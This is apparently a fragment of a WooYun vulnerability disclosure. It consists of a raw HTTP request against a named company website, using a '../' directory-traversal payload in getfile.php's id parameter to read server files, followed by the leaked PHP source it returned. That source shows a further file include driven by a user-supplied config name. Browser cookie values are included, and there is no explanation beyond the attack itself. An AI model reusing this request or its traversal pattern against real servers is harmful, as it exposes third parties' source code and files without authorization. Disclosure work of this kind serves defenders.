 GET
/getfile.php?id=http://www.cmreltd.com/inre/res/h000/h11/../../../.
./../../cms/www/publishapi/index.php HTTP/1.1
Host: www.cmreltd.com
Proxy-Connection: keep-alive
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/
*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/43.0.2357.65
Safari/537.36
Referer: http://www.cmreltd.com/inre/lsgg/index.html
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: Hm_lvt_e8e06bf9ad053e464a80bae3cd11d42e=1436166488;
Hm_lpvt_e8e06bf9ad053e464a80bae3cd11d42e=1436170479
define("IN_SHELL", true);
require_once 'common.php';
require_once INCLUDE_PATH."admin/publishAdmin.class.php";
require_once INCLUDE_PATH."admin/content_table_admin.class.php";
require_once INCLUDE_PATH."admin/tplAdmin.class.php";
require_once INCLUDE_PATH."admin/psn_admin.class.php";
require_once INCLUDE_PATH."cms.class.php";
require_once INCLUDE_PATH."cms.func.php";
require_once SETTING_DIR ."cms.ini.php";
require_once INCLUDE_PATH.'encoding/encoding.inc.php';
require_once INCLUDE_PATH."admin/psn_admin.class.php";
require_once INCLUDE_PATH."admin/plugin.class.php";
require_once INCLUDE_PATH."admin/task.class.php";
require_once INCLUDE_PATH."image.class.php";
require_once INCLUDE_PATH."admin/extra_publish_admin.class.php";
require_once "smsg.php";
if (empty($IN['con'])) die("Error Code:1001");
$configfile = "./config/".$IN['con'].".php";
if (!(file_exists($configfile))) {
die("Error Code:1002");
} else {
include_once $configfile;
}
www.wooyun.org